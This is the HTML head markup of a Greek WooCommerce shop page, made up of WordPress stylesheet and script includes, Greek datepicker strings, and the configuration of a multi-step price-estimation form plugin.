<link rel='stylesheet' id='cookie-notice-front-css' href='https://adoro.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://adoro.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://adoro.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1767892984' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1767892984' type='text/css' media='only screen and (max-width: 767px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1767892984' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='hg-mailchimp-styles-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/themes/adoro/framework/hogash-mailchimp/assets/css/hg-mailchimp.css?ver=1767892984' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-styles-css' href='https://adoro.gr/wp-content/themes/adoro/style.css?ver=4.24.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='th-bootstrap-styles-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/themes/adoro/css/bootstrap.min.css?ver=1767892984' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-template-styles-css' href='https://adoro.gr/wp-content/themes/adoro/css/template.min.css?ver=4.24.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-overrides-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/themes/adoro/css/plugins/kl-woocommerce.css?ver=1767892984' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=1767892984' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='zion-frontend-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/themes/adoro/framework/zion-builder/assets/css/znb_frontend.css?ver=1767892984' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='329-layout.css-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/uploads/zion-builder/cache/329-layout.css?ver=1767892990' type='text/css' media='all' />
<link rel='stylesheet' id='animate.css-css' href='https://adoro.gr/wp-content/themes/adoro/css/vendors/animate.min.css?ver=4.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-addon-nav-overlay-css-css' href='https://adoro.gr/wp-content/plugins/kallyas-addon-nav-overlay/assets/styles.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-print-stylesheet-css' href='https://adoro.gr/wp-content/themes/adoro/css/print.css?ver=4.24.0' type='text/css' media='print' />
<link data-minify="1" rel='stylesheet' id='th-theme-options-styles-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/uploads/zn_dynamic.css?ver=1767892984' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-bundle-style-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=1767892984' type='text/css' media='all' />
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","currentText":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","monthNames":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesShort":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"nextText":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","prevText":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1","dayNames":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"dayNamesShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"dayNamesMin":["\u039a","\u0394","\u03a4","\u03a4","\u03a0","\u03a0","\u03a3"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-18 14:30:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Notifications":["\u0395\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9\u03c2"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/js/jquery.ui.touch-punch.min.js?ver=10.27" id="touchpunch-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/js/lfb_frontendPackedLibs.min.js?ver=10.27" id="lfb_frontend-libs-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/js/datepickerLocale/bootstrap-datetimepicker.el.js?ver=10.27" id="lfb_datetimepicker-locale-el-js" data-rocket-defer defer></script>
<script type="text/javascript" id="lfb_frontend-js-extra">
/* <![CDATA[ */
var lfb_forms = [{"currentRef":0,"refVarName":"ref","stepsColorBackground":"transparent","homeUrl":"https://adoro.gr","ajaxurl":"https://adoro.gr/wp-admin/admin-ajax.php","initialPrice":"0","max_price":"12000","percentToPay":"100","fixedToPay":"100","payMode":"","currency":"\u20ac","currencyPosition":"right","intro_enabled":"1","save_to_cart":"1","save_to_cart_edd":"0","colorA":"#4ab5b0","animationsSpeed":"0.2","email_toUser":"1","showSteps":"1","formID":"2","gravityFormID":"0","showInitialPrice":"1","disableTipMobile":"0","legalNoticeEnable":"0","links":[{"id":"961","formID":"2","originID":"143","destinationID":"145","conditions":"[]","operator":""},{"id":"962","formID":"2","originID":"144","destinationID":"143","conditions":"[]","operator":""},{"id":"963","formID":"2","originID":"168","destinationID":"144","conditions":"[]","operator":""},{"id":"964","formID":"2","originID":"142","destinationID":"168","conditions":"[]","operator":""},{"id":"965","formID":"2","originID":"132","destinationID":"166","conditions":"[]","operator":""},{"id":"966","formID":"2","originID":"167","destinationID":"142","conditions":"[]","operator":""},{"id":"967","formID":"2","originID":"165","destinationID":"137","conditions":"[]","operator":""},{"id":"968","formID":"2","originID":"136","destinationID":"140","conditions":"[]","operator":""},{"id":"969","formID":"2","originID":"140","destinationID":"132","conditions":"[]","operator":""},{"id":"970","formID":"2","originID":"146","destinationID":"147","conditions":"[]","operator":""},{"id":"971","formID":"2","originID":"145","destinationID":"146","conditions":"[]","operator":""},{"id":"972","formID":"2","originID":"137","destinationID":"207","conditions":"[]","operator":""},{"id":"973","formID":"2","originID":"207","destinationID":"136","conditions":"[]","operator":""},{"id":"974","formID":"2","originID":"166","destinationID":"206","conditions":"[]","operator":""},{"id":"975","formID":"2","originID":"206","destinationID":"141","conditions":"[]","operator":""},{"id":"976","formID":"2","originID":"141","destinationID":"167","conditions":"[]","operator":""}],"usingCalculationItems":[{"id":"650","calculation":" [item-536_price]  \nif(([item-536_isChecked])||([item-535_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"651","calculation":" [item-536_price]  \nif(([item-536_isChecked])||([item-535_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"652","calculation":" [item-536_price]  \nif(([item-536_isChecked])||([item-535_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"653","calculation":" [item-536_price]  \nif(([item-536_isChecked])||([item-535_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"655","calculation":" [item-536_price]  \nif(([item-536_isChecked])||([item-535_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"802","calculation":" [item-536_price]  \nif(([item-536_isChecked])||([item-535_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"810","calculation":" [item-536_price]  \nif(([item-536_isChecked])||([item-535_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""}],"close_url":"","redirections":[],"useRedirectionConditions":"0","usePdf":0,"txt_yes":"Yes","txt_no":"No","txt_lastBtn":"\u039f\u039b\u039f\u039a\u039b\u0397\u03a1\u03a9\u03a3\u0397 \u03a0\u03a1\u039f\u03a3\u03a6\u039f\u03a1\u0391\u03a3","txt_btnStep":"\u0395\u03a0\u039f\u039c\u0395\u039d\u039f \u0392\u0397\u039c\u0391","dateFormat":"d MM yyyy","datePickerLanguage":"el","thousandsSeparator":",","decimalsSeparator":",","millionSeparator":",","billionsSeparator":"","summary_hideQt":"0","summary_hideZero":"1","summary_hideZeroQt":"0","summary_hidePrices":"0","summary_hideZeroDecimals":"0","groupAutoClick":"0","filesUpload_text":"\u03a4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03ae\u03c3\u03b5\u03c4\u03b5 \u03b5\u03b4\u03ce \u03c4\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1 \u03b3\u03b9\u03b1 \u03b1\u03bd\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1","filesUploadSize_text":"\u03a0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03bf \u03b1\u03c1\u03c7\u03b5\u03af\u03bf (max size: {{maxFilesize}}MB)","filesUploadType_text":"\u039b\u03ac\u03b8\u03bf\u03c2 \u03c4\u03cd\u03c0\u03bf\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5","filesUploadLimit_text":"\u0394\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03bd\u03b5\u03b2\u03ac\u03c3\u03b5\u03c4\u03b5 \u03ac\u03bb\u03bb\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1","sendContactASAP":"0","showTotalBottom":"1","stripePubKey":"","scrollTopMargin":"50","scrollTopMarginMobile":"0","redirectionDelay":"0","gmap_key":"","txtDistanceError":"\u0388\u03b3\u03b9\u03bd\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03bf \u03bb\u03ac\u03b8\u03bf\u03c2 \u03c3\u03c4\u03bf\u03bd \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03bc\u03cc","captchaUrl":"https://adoro.gr/wp-content/plugins/WP_Estimation_Form/includes/captcha/get_captcha.php","summary_noDecimals":"0","scrollTopPage":"0","disableDropdowns":"1","imgIconStyle":"circle","summary_hideFinalStep":"0","timeModeAM":"1","enableShineFxBtn":"1","summary_showAllPricesEmail":"0","imgTitlesStyle":"","lastS":"1569964944649","verifyEmail":"0","emptyWooCart":"1","sendUrlVariables":"0","sendVariablesMethod":"","enableZapier":"0","zapierWebHook":"","summary_showDescriptions":"0","imgPreview":"https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/img/file-3-128.png","progressBarPriceType":"","razorpay_publishKey":"","razorpay_logoImg":"https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/img/creditCard@2x.png","variables":[],"useEmailVerification":"0","txt_emailActivationCode":"Fill your verifiation code here","txt_emailActivationInfo":"A unique verification code has just been sent to you by email, please copy it in the field below to validate your email address.","useCaptcha":"0","recaptcha3Key":"","distancesMode":"route","enableCustomerAccount":"0","txtCustomersDataForgotPassSent":"Your password has been sent by email","txtCustomersDataForgotPassLink":"Send me my password","emailCustomerLinks":"0","enablePdfDownload":"0","useSignature":"0","useVAT":"0","vatAmount":"20","vatLabel":"V.A.T","autocloseDatepicker":"0","floatSummary_showInfo":"0","hideFinalbtn":"0","cartPage":"https://adoro.gr/%ce%ba%ce%b1%ce%bb%ce%ac%ce%b8%ce%b9/","disableScroll":"0","color_summaryTheadBg":"#4ab5b0","color_summaryTheadTxt":"#ffffff","color_summaryStepBg":"#bdc3c7","color_summaryStepTxt":"#ffffff","color_summaryTbodyBg":"#ffffff","color_summaryTbodyTxt":"#bdc3c7","debugCalculations":"0"},{"currentRef":0,"refVarName":"ref","stepsColorBackground":"transparent","homeUrl":"https://adoro.gr","ajaxurl":"https://adoro.gr/wp-admin/admin-ajax.php","initialPrice":"0","max_price":"12000","percentToPay":"100","fixedToPay":"100","payMode":"","currency":"\u20ac","currencyPosition":"left","intro_enabled":"1","save_to_cart":"1","save_to_cart_edd":"0","colorA":"#698cc2","animationsSpeed":"0.5","email_toUser":"1","showSteps":"0","formID":"3","gravityFormID":"0","showInitialPrice":"1","disableTipMobile":"0","legalNoticeEnable":"0","links":[{"id":"607","formID":"3","originID":"129","destinationID":"106","conditions":"[]","operator":""},{"id":"608","formID":"3","originID":"129","destinationID":"95","conditions":"[]","operator":""},{"id":"609","formID":"3","originID":"128","destinationID":"100","conditions":"[]","operator":""},{"id":"610","formID":"3","originID":"127","destinationID":"113","conditions":"[]","operator":""},{"id":"611","formID":"3","originID":"112","destinationID":"127","conditions":"[]","operator":""},{"id":"612","formID":"3","originID":"126","destinationID":"102","conditions":"[]","operator":""},{"id":"613","formID":"3","originID":"101","destinationID":"126","conditions":"[]","operator":""},{"id":"614","formID":"3","originID":"115","destinationID":"116","conditions":"[]","operator":""},{"id":"615","formID":"3","originID":"98","destinationID":"97","conditions":"[]","operator":""},{"id":"616","formID":"3","originID":"100","destinationID":"99","conditions":"[]","operator":""},{"id":"617","formID":"3","originID":"111","destinationID":"125","conditions":"[]","operator":""},{"id":"618","formID":"3","originID":"102","destinationID":"98","conditions":"[]","operator":""},{"id":"619","formID":"3","originID":"96","destinationID":"101","conditions":"[{\"interaction\":\"96_405\",\"action\":\"clicked\"}]","operator":"OR"},{"id":"620","formID":"3","originID":"99","destinationID":"103","conditions":"[]","operator":""},{"id":"621","formID":"3","originID":"97","destinationID":"111","conditions":"[]","operator":""},{"id":"622","formID":"3","originID":"103","destinationID":"95","conditions":"[]","operator":""},{"id":"623","formID":"3","originID":"106","destinationID":"104","conditions":"[]","operator":""},{"id":"624","formID":"3","originID":"96","destinationID":"115","conditions":"[{\"interaction\":\"96_406\",\"action\":\"clicked\"}]","operator":""},{"id":"625","formID":"3","originID":"109","destinationID":"110","conditions":"[]","operator":""},{"id":"626","formID":"3","originID":"125","destinationID":"112","conditions":"[]","operator":""},{"id":"627","formID":"3","originID":"108","destinationID":"109","conditions":"[]","operator":""},{"id":"628","formID":"3","originID":"107","destinationID":"108","conditions":"[]","operator":""},{"id":"629","formID":"3","originID":"105","destinationID":"107","conditions":"[]","operator":""},{"id":"630","formID":"3","originID":"117","destinationID":"118","conditions":"[]","operator":""},{"id":"631","formID":"3","originID":"118","destinationID":"119","conditions":"[]","operator":""},{"id":"632","formID":"3","originID":"123","destinationID":"124","conditions":"[]","operator":""},{"id":"633","formID":"3","originID":"121","destinationID":"122","conditions":"[]","operator":""},{"id":"634","formID":"3","originID":"116","destinationID":"117","conditions":"[]","operator":""},{"id":"635","formID":"3","originID":"119","destinationID":"120","conditions":"[]","operator":""},{"id":"636","formID":"3","originID":"120","destinationID":"121","conditions":"[]","operator":""},{"id":"637","formID":"3","originID":"122","destinationID":"123","conditions":"[]","operator":""},{"id":"638","formID":"3","originID":"113","destinationID":"114","conditions":"[]","operator":""},{"id":"639","formID":"3","originID":"96","destinationID":"128","conditions":"[{\"interaction\":\"96_407\",\"action\":\"clicked\"}]","operator":""},{"id":"640","formID":"3","originID":"130","destinationID":"104","conditions":"[]","operator":""},{"id":"641","formID":"3","originID":"130","destinationID":"105","conditions":"[]","operator":""},{"id":"820","formID":"3","originID":"196","destinationID":"197","conditions":"[]","operator":""},{"id":"821","formID":"3","originID":"194","destinationID":"195","conditions":"[]","operator":""},{"id":"822","formID":"3","originID":"191","destinationID":"192","conditions":"[]","operator":""},{"id":"823","formID":"3","originID":"192","destinationID":"193","conditions":"[]","operator":""},{"id":"824","formID":"3","originID":"197","destinationID":"198","conditions":"[]","operator":""},{"id":"825","formID":"3","originID":"193","destinationID":"194","conditions":"[]","operator":""},{"id":"826","formID":"3","originID":"190","destinationID":"191","conditions":"[]","operator":""},{"id":"827","formID":"3","originID":"195","destinationID":"196","conditions":"[]","operator":""},{"id":"828","formID":"3","originID":"181","destinationID":"182","conditions":"[]","operator":""},{"id":"829","formID":"3","originID":"182","destinationID":"183","conditions":"[]","operator":""},{"id":"830","formID":"3","originID":"199","destinationID":"186","conditions":"[]","operator":""},{"id":"831","formID":"3","originID":"183","destinationID":"184","conditions":"[]","operator":""},{"id":"832","formID":"3","originID":"170","destinationID":"189","conditions":"[{\"interaction\":\"170_668\",\"action\":\"clicked\"}]","operator":""},{"id":"833","formID":"3","originID":"180","destinationID":"178","conditions":"[]","operator":""},{"id":"834","formID":"3","originID":"177","destinationID":"169","conditions":"[]","operator":""},{"id":"835","formID":"3","originID":"171","destinationID":"185","conditions":"[]","operator":""},{"id":"836","formID":"3","originID":"173","destinationID":"177","conditions":"[]","operator":""},{"id":"837","formID":"3","originID":"170","destinationID":"175","conditions":"[{\"interaction\":\"170_667\",\"action\":\"clicked\"}]","operator":"OR"},{"id":"838","formID":"3","originID":"176","destinationID":"172","conditions":"[]","operator":""},{"id":"839","formID":"3","originID":"185","destinationID":"199","conditions":"[]","operator":""},{"id":"840","formID":"3","originID":"174","destinationID":"173","conditions":"[]","operator":""},{"id":"841","formID":"3","originID":"172","destinationID":"171","conditions":"[]","operator":""},{"id":"842","formID":"3","originID":"189","destinationID":"190","conditions":"[]","operator":""},{"id":"843","formID":"3","originID":"201","destinationID":"187","conditions":"[]","operator":""},{"id":"844","formID":"3","originID":"186","destinationID":"201","conditions":"[]","operator":""},{"id":"845","formID":"3","originID":"200","destinationID":"176","conditions":"[]","operator":""},{"id":"846","formID":"3","originID":"202","destinationID":"174","conditions":"[]","operator":""},{"id":"847","formID":"3","originID":"175","destinationID":"200","conditions":"[]","operator":""},{"id":"848","formID":"3","originID":"203","destinationID":"180","conditions":"[]","operator":""},{"id":"849","formID":"3","originID":"178","destinationID":"204","conditions":"[]","operator":""},{"id":"850","formID":"3","originID":"187","destinationID":"188","conditions":"[]","operator":""},{"id":"851","formID":"3","originID":"170","destinationID":"202","conditions":"[{\"interaction\":\"170_666\",\"action\":\"clicked\"}]","operator":""},{"id":"852","formID":"3","originID":"204","destinationID":"179","conditions":"[]","operator":""},{"id":"853","formID":"3","originID":"169","destinationID":"203","conditions":"[]","operator":""},{"id":"854","formID":"3","originID":"179","destinationID":"205","conditions":"[]","operator":""},{"id":"855","formID":"3","originID":"205","destinationID":"181","conditions":"[]","operator":""}],"usingCalculationItems":[{"id":"779","calculation":" [item-665_price]  \nif(([item-665_isChecked])||([item-664_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"780","calculation":" [item-665_price]  \nif(([item-665_isChecked])||([item-664_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"781","calculation":" [item-665_price]  \nif(([item-665_isChecked])||([item-664_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"782","calculation":" [item-665_price]  \nif(([item-665_isChecked])||([item-664_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"784","calculation":" [item-665_price]  \nif(([item-665_isChecked])||([item-664_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""}],"close_url":"http://adoro.gr/%CE%BA%CE%B1%CE%BB%CE%AC%CE%B8%CE%B9/","redirections":[],"useRedirectionConditions":"0","usePdf":1,"txt_yes":"Yes","txt_no":"No","txt_lastBtn":"\u039f\u039b\u039f\u039a\u039b\u0397\u03a1\u03a9\u03a3\u0397 \u03a0\u03a1\u039f\u03a3\u03a6\u039f\u03a1\u0391\u03a3","txt_btnStep":"\u0395\u03a0\u039f\u039c\u0395\u039d\u039f \u0392\u0397\u039c\u0391","dateFormat":"d MM yyyy","datePickerLanguage":"el","thousandsSeparator":",","decimalsSeparator":",","millionSeparator":",","billionsSeparator":"","summary_hideQt":"0","summary_hideZero":"0","summary_hideZeroQt":"0","summary_hidePrices":"0","summary_hideZeroDecimals":"0","groupAutoClick":"1","filesUpload_text":"\u03a4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03ae\u03c3\u03b5\u03c4\u03b5 \u03b5\u03b4\u03ce \u03c4\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1 \u03b3\u03b9\u03b1 \u03b1\u03bd\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1","filesUploadSize_text":"\u03a0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03bf \u03b1\u03c1\u03c7\u03b5\u03af\u03bf (max size: {{maxFilesize}}MB)","filesUploadType_text":"\u039b\u03ac\u03b8\u03bf\u03c2 \u03c4\u03cd\u03c0\u03bf\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5","filesUploadLimit_text":"\u0394\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03bd\u03b5\u03b2\u03ac\u03c3\u03b5\u03c4\u03b5 \u03ac\u03bb\u03bb\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1","sendContactASAP":"0","showTotalBottom":"0","stripePubKey":"","scrollTopMargin":"25","scrollTopMarginMobile":"0","redirectionDelay":"0","gmap_key":"AIzaSyDKX3fzU2AsFrgvhWKzoKtMKgn4EQth8ik","txtDistanceError":"\u0388\u03b3\u03b9\u03bd\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03bf \u03bb\u03ac\u03b8\u03bf\u03c2 \u03c3\u03c4\u03bf\u03bd \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03bc\u03cc","captchaUrl":"https://adoro.gr/wp-content/plugins/WP_Estimation_Form/includes/captcha/get_captcha.php","summary_noDecimals":"0","scrollTopPage":"0","disableDropdowns":"1","imgIconStyle":"circle","summary_hideFinalStep":"1","timeModeAM":"1","enableShineFxBtn":"1","summary_showAllPricesEmail":"0","imgTitlesStyle":"","lastS":"1568832806589","verifyEmail":"0","emptyWooCart":"1","sendUrlVariables":"0","sendVariablesMethod":"","enableZapier":"0","zapierWebHook":"","summary_showDescriptions":"0","imgPreview":"https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/img/file-3-128.png","progressBarPriceType":"","razorpay_publishKey":"","razorpay_logoImg":"https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/img/creditCard@2x.png","variables":[],"useEmailVerification":"0","txt_emailActivationCode":"Fill your verifiation code here","txt_emailActivationInfo":"A unique verification code has just been sent to you by email, please copy it in the field below to validate your email address.","useCaptcha":"0","recaptcha3Key":"","distancesMode":"route","enableCustomerAccount":"0","txtCustomersDataForgotPassSent":"Your password has been sent by email","txtCustomersDataForgotPassLink":"Send me my password","emailCustomerLinks":"0","enablePdfDownload":"0","useSignature":"0","useVAT":"0","vatAmount":"20","vatLabel":"V.A.T","autocloseDatepicker":"0","floatSummary_showInfo":"0","hideFinalbtn":"0","cartPage":"https://adoro.gr/%ce%ba%ce%b1%ce%bb%ce%ac%ce%b8%ce%b9/","disableScroll":"0","color_summaryTheadBg":"#698cc2","color_summaryTheadTxt":"#ffffff","color_summaryStepBg":"#bdc3c7","color_summaryStepTxt":"#ffffff","color_summaryTbodyBg":"#ffffff","color_summaryTbodyTxt":"#bdc3c7","debugCalculations":"0"}];
//# sourceURL=lfb_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/js/lfb_form.min.js?ver=10.27" id="lfb_frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/js/lfb_frontend.min.js?ver=10.27" id="lfb_frontendGlobal-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/adoro.gr\/wp-admin\/admin-ajax.php","nonce":"5a3b442f91","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js" data-rocket-defer defer></script>
